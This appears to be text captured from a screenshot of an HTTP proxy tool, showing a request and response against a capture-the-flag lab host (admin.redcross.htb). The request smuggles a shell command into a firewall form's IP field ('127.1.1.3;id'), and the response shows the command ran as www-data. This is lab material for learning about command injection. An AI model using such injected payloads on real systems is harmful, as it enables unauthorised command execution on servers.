 Send Cancel < | ▼ > | ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: https://admin.redcross.htb/?page=firewall
9 Cookie: PHPSESSID=5qfc6sip2t8glasespnrgr7jh1
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 27
3
4 ip=127.1.1.3;id&action=deny
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Dec 2020 07:45:35 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 193
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 127.1.1.3
15 uid=33(www-data) gid=33(www-data) groups=33(www-data)
16 uid=33(www-data) gid=33(www-data) groups=33(www-data)